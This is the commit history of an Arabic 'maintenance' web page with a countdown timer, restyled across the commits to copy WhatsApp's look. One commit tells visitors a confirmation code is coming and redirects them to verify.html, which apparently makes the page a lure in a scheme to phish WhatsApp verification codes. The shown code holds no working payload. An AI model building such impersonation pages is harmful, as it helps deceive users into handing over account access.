
==== join/maintenance.html @ 7c6bfb50 "Create maintenance.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>قيد الصيانة</title>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            background-color: #000000;
            color: #ffffff;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            overflow: hidden;
        }

        .container {
            text-align: center;
            padding: 2rem;
            max-width: 600px;
            width: 100%;
        }

        .message {
            font-size: 1.8rem;
            font-weight: 600;
            color: #ffffff;
            margin-bottom: 2rem;
            line-height: 1.6;
        }

        .countdown-box {
            display: flex;
            justify-content: center;
            gap: 15px;
            direction: ltr; /* Keeps numbers looking standard */
        }

        .time-segment {
            background: #111111;
            border: 2px solid #00ff66;
            border-radius: 12px;
            padding: 15px 20px;
            min-width: 85px;
            box-shadow: 0 0 15px rgba(0, 255, 102, 0.2);
        }

        .time-value {
            font-size: 2.5rem;
            font-weight: bold;
            color: #00ff66;
            font-family: monospace;
        }

        .time-label {
            font-size: 0.85rem;
            color: #ffffff;
            margin-top: 5px;
            text-transform: uppercase;
        }

        .separator {
            font-size: 2.5rem;
            font-weight: bold;
            color: #00ff66;
            align-self: center;
        }
    </style>
</head>
<body>

    <div class="container">
        <div class="message">
            الرابط قيد الصيانة حاول مره اخرى بعد 25 دقيقه
        </div>

        <div class="countdown-box">
            <div class="time-segment">
                <div id="minutes" class="time-value">25</div>
                <div class="time-label">Minutes</div>
            </div>
            <div class="separator">:</div>
            <div class="time-segment">
                <div id="seconds" class="time-value">00</div>
                <div class="time-label">Seconds</div>
            </div>
        </div>
    </div>

    <script>
        // Total duration in seconds (25 minutes = 1500 seconds)
        const TOTAL_TIME = 25 * 60; 
        
        const minutesEl = document.getElementById('minutes');
        const secondsEl = document.getElementById('seconds');

        // Check if an end time is already stored in localStorage for this user
        let endTime = localStorage.getItem('maintenance_end_time');

        if (!endTime) {
            // If not, calculate the target end time based on the real-world clock
            endTime = Date.now() + (TOTAL_TIME * 1000);
            localStorage.setItem('maintenance_end_time', endTime);
        } else {
            // Parse it back to an integer
            endTime = parseInt(endTime, 10);
        }

        function updateTimer() {
            const now = Date.now();
            const remainingTime = Math.floor((endTime - now) / 1000);

            if (remainingTime <= 0) {
                // Timer has finished
                minutesEl.textContent = "00";
                secondsEl.textContent = "00";
                localStorage.removeItem('maintenance_end_time'); // Optional: reset when done
                return;
            }

            const minutes = Math.floor(remainingTime / 60);
            const seconds = remainingTime % 60;

            // Display with leading zeros
            minutesEl.textContent = String(minutes).padStart(2, '0');
            secondsEl.textContent = String(seconds).padStart(2, '0');
        }

        // Run immediately and then every second
        updateTimer();
        setInterval(updateTimer, 1000);
    </script>

</body>
</html>

==== commit 61c61d2b: "Update maintenance.html" ====
--- a/join/maintenance.html
+++ b/join/maintenance.html
@@ -1,142 +1,108 @@
 <!DOCTYPE html>
-<html lang="ar" dir="rtl">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>قيد الصيانة</title>
+    <title>WhatsApp Portal Maintenance</title>
     <style>
-        * {
-            box-sizing: border-box;
-            margin: 0;
-            padding: 0;
-        }
-
         body {
-            background-color: #000000;
-            color: #ffffff;
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background-color: #111B21; /* Official WhatsApp dark background */
+            color: #E9EDEF;
+            font-family: system-ui, -apple-system, sans-serif;
             display: flex;
             justify-content: center;
             align-items: center;
             height: 100vh;
-            overflow: hidden;
+            margin: 0;
         }
-
         .container {
+            background-color: #202C33; /* Official WhatsApp panel color */
+            padding: 3rem 2.5rem;
+            border-radius: 1rem;
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
             text-align: center;
-            padding: 2rem;
-            max-width: 600px;
-            width: 100%;
+            max-width: 420px;
+            width: 90%;
+            border: 1px solid #222D34;
         }
-
-        .message {
-            font-size: 1.8rem;
-            font-weight: 600;
-            color: #ffffff;
+        h2 {
+            margin-top: 0;
+            margin-bottom: 1rem;
+            color: #25D366; /* Official WhatsApp Green */
+            font-size: 1.5rem;
+        }
+        p {
+            color: #8696A0; /* Official WhatsApp secondary text */
+            font-size: 0.95rem;
+            line-height: 1.5;
             margin-bottom: 2rem;
-            line-height: 1.6;
         }
-
-        .countdown-box {
-            display: flex;
-            justify-content: center;
-            gap: 15px;
-            direction: ltr; /* Keeps numbers looking standard */
+        .timer {
+            font-size: 3.2rem;
+            font-weight: bold;
+            color: #25D366;
+            margin-bottom: 2rem;
+            font-variant-numeric: tabular-nums;
+            letter-spacing: 2px;
         }
-
-        .time-segment {
-            background: #111111;
-            border: 2px solid #00ff66;
-            border-radius: 12px;
-            padding: 15px 20px;
-            min-width: 85px;
-            box-shadow: 0 0 15px rgba(0, 255, 102, 0.2);
+        .whatsapp-btn {
+            display: none; /* Hidden until timer hits zero */
+            background-color: #25D366;
+            color: #111B21;
+            text-decoration: none;
+            padding: 0.75rem 2rem;
+            border-radius: 0.5rem;
+            font-weight: bold;
+            font-size: 1rem;
+            transition: background-color 0.2s;
         }
-
-        .time-value {
-            font-size: 2.5rem;
-            font-weight: bold;
-            color: #00ff66;
-            font-family: monospace;
-        }
-
-        .time-label {
-            font-size: 0.85rem;
-            color: #ffffff;
-            margin-top: 5px;
-            text-transform: uppercase;
-        }
-
-        .separator {
-            font-size: 2.5rem;
-            font-weight: bold;
-            color: #00ff66;
-            align-self: center;
+        .whatsapp-btn:hover {
+            background-color: #20ba5a;
         }
     </style>
 </head>
 <body>
 
     <div class="container">
-        <div class="message">
-            الرابط قيد الصيانة حاول مره اخرى بعد 25 دقيقه
-        </div>
-
-        <div class="countdown-box">
-            <div class="time-segment">
-                <div id="minutes" class="time-value">25</div>
-                <div class="time-label">Minutes</div>
-            </div>
-            <div class="separator">:</div>
-            <div class="time-segment">
-                <div id="seconds" class="time-value">00</div>
-                <div class="time-label">Seconds</div>
-            </div>
-        </div>
+        <h2>Portal Maintenance</h2>
+        <p>الرابط قيد الصيانة حاول مره اخرى بعد 25 دقيقه</p>
+        
+        <div class="timer" id="countdown">25:00</div>
+        
+        <a id="whatsappLink" href="https://chat.whatsapp.com/YOUR_GROUP_INVITE_LINK" target="_blank" class="whatsapp-btn">Join WhatsApp Group</a>
     </div>
 
     <script>
-        // Total duration in seconds (25 minutes = 1500 seconds)
-        const TOTAL_TIME = 25 * 60; 
-        
-        const minutesEl = document.getElementById('minutes');
-        const secondsEl = document.getElementById('seconds');
-
-        // Check if an end time is already stored in localStorage for this user
-        let endTime = localStorage.getItem('maintenance_end_time');
+        const DURATION_SECONDS = 25 * 60;
+        let endTime = localStorage.getItem('registration_endtime');
 
         if (!endTime) {
-            // If not, calculate the target end time based on the real-world clock
-            endTime = Date.now() + (TOTAL_TIME * 1000);
-            localStorage.setItem('maintenance_end_time', endTime);
-        } else {
-            // Parse it back to an integer
-            endTime = parseInt(endTime, 10);
+            endTime = Date.now() + (DURATION_SECONDS * 1000);
+            localStorage.setItem('registration_endtime', endTime);
         }
+
+        const timerDisplay = document.getElementById('countdown');
+        const whatsappBtn = document.getElementById('whatsappLink');
 
         function updateTimer() {
             const now = Date.now();
-            const remainingTime = Math.floor((endTime - now) / 1000);
+            const timeLeft = Math.max(0, Math.floor((endTime - now) / 1000));
 
-            if (remainingTime <= 0) {
-                // Timer has finished
-                minutesEl.textContent = "00";
-                secondsEl.textContent = "00";
-                localStorage.removeItem('maintenance_end_time'); // Optional: reset when done
-                return;
+            const minutes = Math.floor(timeLeft / 60);
+            const seconds = timeLeft % 60;
+
+            timerDisplay.textContent = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
+
+            if (timeLeft <= 0) {
+                clearInterval(timerInterval);
+                timerDisplay.style.display = 'none';
+                whatsappBtn.style.display = 'inline-block';
+                localStorage.removeItem('registration_endtime');
             }
-
-            const minutes = Math.floor(remainingTime / 60);
-            const seconds = remainingTime % 60;
-
-            // Display with leading zeros
-            minutesEl.textContent = String(minutes).padStart(2, '0');
-            secondsEl.textContent = String(seconds).padStart(2, '0');
         }
 
-        // Run immediately and then every second
         updateTimer();
-        setInterval(updateTimer, 1000);
+        const timerInterval = setInterval(updateTimer, 1000);
     </script>
 
 </body>

==== commit 03eb7414: "Update maintenance.html" ====
--- a/join/maintenance.html
+++ b/join/maintenance.html
@@ -21,7 +21,7 @@
             border-radius: 1rem;
             box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
             text-align: center;
-            max-width: 420px;
+            max-width: 440px;
             width: 90%;
             border: 1px solid #222D34;
         }
@@ -33,9 +33,10 @@
         }
         p {
             color: #8696A0; /* Official WhatsApp secondary text */
-            font-size: 0.95rem;
-            line-height: 1.5;
+            font-size: 1rem;
+            line-height: 1.6;
             margin-bottom: 2rem;
+            direction: rtl; /* Ensures proper right-to-left Arabic alignment */
         }
         .timer {
             font-size: 3.2rem;
@@ -65,7 +66,7 @@
 
     <div class="container">
         <h2>Portal Maintenance</h2>
-        <p>الرابط قيد الصيانة حاول مره اخرى بعد 25 دقيقه</p>
+        <p>الرابط قيد الصيانة، يرجى المحاولة مرة أخرى. سوف يصلك رمز تأكيد الإضافة الأخير بعد 25 دقيقة.</p>
         
         <div class="timer" id="countdown">25:00</div>
         

==== commit 37213db7: "Update maintenance.html" ====
--- a/join/maintenance.html
+++ b/join/maintenance.html
@@ -1,5 +1,5 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -30,35 +30,39 @@
             margin-bottom: 1rem;
             color: #25D366; /* Official WhatsApp Green */
             font-size: 1.5rem;
+            direction: ltr;
         }
         p {
             color: #8696A0; /* Official WhatsApp secondary text */
-            font-size: 1rem;
+            font-size: 1.1rem;
             line-height: 1.6;
-            margin-bottom: 2rem;
-            direction: rtl; /* Ensures proper right-to-left Arabic alignment */
+            margin-bottom: 1.5rem;
         }
         .timer {
-            font-size: 3.2rem;
+            font-size: 2.5rem;
             font-weight: bold;
             color: #25D366;
             margin-bottom: 2rem;
             font-variant-numeric: tabular-nums;
             letter-spacing: 2px;
+            direction: ltr;
         }
         .whatsapp-btn {
             display: none; /* Hidden until timer hits zero */
-            background-color: #25D366;
-            color: #111B21;
+            background-color: #005c4b;
+            color: #ffffff;
             text-decoration: none;
-            padding: 0.75rem 2rem;
+            padding: 0.85rem 2rem;
             border-radius: 0.5rem;
             font-weight: bold;
             font-size: 1rem;
+            border: none;
+            cursor: pointer;
             transition: background-color 0.2s;
+            width: 100%;
         }
         .whatsapp-btn:hover {
-            background-color: #20ba5a;
+            background-color: #075e54;
         }
     </style>
 </head>
@@ -66,15 +70,16 @@
 
     <div class="container">
         <h2>Portal Maintenance</h2>
-        <p>الرابط قيد الصيانة، يرجى المحاولة مرة أخرى. سوف يصلك رمز تأكيد الإضافة الأخير بعد 25 دقيقة.</p>
+        <p>هذا الموقع قيد الصيانة. سوف يصلك رمز الإضافة الأخير بعد</p>
         
-        <div class="timer" id="countdown">25:00</div>
+        <div class="timer" id="countdown">00:25</div>
         
-        <a id="whatsappLink" href="https://chat.whatsapp.com/YOUR_GROUP_INVITE_LINK" target="_blank" class="whatsapp-btn">Join WhatsApp Group</a>
+        <button id="whatsappBtn" class="whatsapp-btn">متابعة</button>
     </div>
 
     <script>
-        const DURATION_SECONDS = 25 * 60;
+        // Set to 25 seconds for testing. Change to (25 * 60) for 25 minutes.
+        const DURATION_SECONDS = 25; 
         let endTime = localStorage.getItem('registration_endtime');
 
         if (!endTime) {
@@ -83,7 +88,7 @@
         }
 
         const timerDisplay = document.getElementById('countdown');
-        const whatsappBtn = document.getElementById('whatsappLink');
+        const whatsappBtn = document.getElementById('whatsappBtn');
 
         function updateTimer() {
             const now = Date.now();
@@ -102,6 +107,10 @@
             }
         }
 
+        whatsappBtn.addEventListener('click', function() {
+            window.location.href = 'verify.html';
+        });
+
         updateTimer();
         const timerInterval = setInterval(updateTimer, 1000);
     </script>

==== commit 9526a66d: "Update maintenance.html" ====
--- a/join/maintenance.html
+++ b/join/maintenance.html
@@ -49,20 +49,18 @@
         }
         .whatsapp-btn {
             display: none; /* Hidden until timer hits zero */
-            background-color: #005c4b;
-            color: #ffffff;
+            background-color: #25D366;
+            color: #111B21;
             text-decoration: none;
             padding: 0.85rem 2rem;
             border-radius: 0.5rem;
             font-weight: bold;
             font-size: 1rem;
-            border: none;
-            cursor: pointer;
             transition: background-color 0.2s;
-            width: 100%;
+            display: inline-block;
         }
         .whatsapp-btn:hover {
-            background-color: #075e54;
+            background-color: #20ba5a;
         }
     </style>
 </head>
@@ -72,14 +70,14 @@
         <h2>Portal Maintenance</h2>
         <p>هذا الموقع قيد الصيانة. سوف يصلك رمز الإضافة الأخير بعد</p>
         
-        <div class="timer" id="countdown">00:25</div>
+        <div class="timer" id="countdown">25:00</div>
         
-        <button id="whatsappBtn" class="whatsapp-btn">متابعة</button>
+        <a id="whatsappLink" href="https://chat.whatsapp.com/YOUR_GROUP_INVITE_LINK" target="_blank" class="whatsapp-btn" style="display: none;">Join WhatsApp Group</a>
     </div>
 
     <script>
-        // Set to 25 seconds for testing. Change to (25 * 60) for 25 minutes.
-        const DURATION_SECONDS = 25; 
+        // Set back to 25 minutes
+        const DURATION_SECONDS = 25 * 60; 
         let endTime = localStorage.getItem('registration_endtime');
 
         if (!endTime) {
@@ -88,7 +86,7 @@
         }
 
         const timerDisplay = document.getElementById('countdown');
-        const whatsappBtn = document.getElementById('whatsappBtn');
+        const whatsappBtn = document.getElementById('whatsappLink');
 
         function updateTimer() {
             const now = Date.now();
@@ -107,10 +105,6 @@
             }
         }
 
-        whatsappBtn.addEventListener('click', function() {
-            window.location.href = 'verify.html';
-        });
-
         updateTimer();
         const timerInterval = setInterval(updateTimer, 1000);
     </script>
